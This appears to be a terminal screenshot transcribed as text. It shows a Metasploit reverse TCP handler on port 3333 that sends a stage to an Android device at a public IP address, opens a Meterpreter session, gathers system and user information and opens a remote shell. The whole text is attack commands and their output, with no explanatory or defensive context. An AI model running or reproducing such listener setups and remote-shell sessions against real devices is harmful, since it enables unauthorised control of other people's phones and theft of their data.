 Terminal
×
File Edit View Search Terminal Help
lhost => 0.0.0.0
msf5 exploit(multi/handler) > set lport 3333
lport => 3333
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:3333
[*] Sending stage (72435 bytes) to 171.253.139.163
[*] Meterpreter session 1 opened (192.168.1.117:3333 -> 171.253.139.163:25982) a
t 2020-03-30 06:29:45 -0400
meterpreter > sysinfo
Computer    : localhost
OS          : Android 7.0 - Linux 3.18.14-12332636 (armv8l)
Meterpreter : dalvik/android
meterpreter > pwd
/data/user/0/com.metasploit.stage/files
meterpreter > getuid
Server username: u0_a62
meterpreter > shell
Process 1 created.
Channel 1 created.
ls
exit
meterpreter >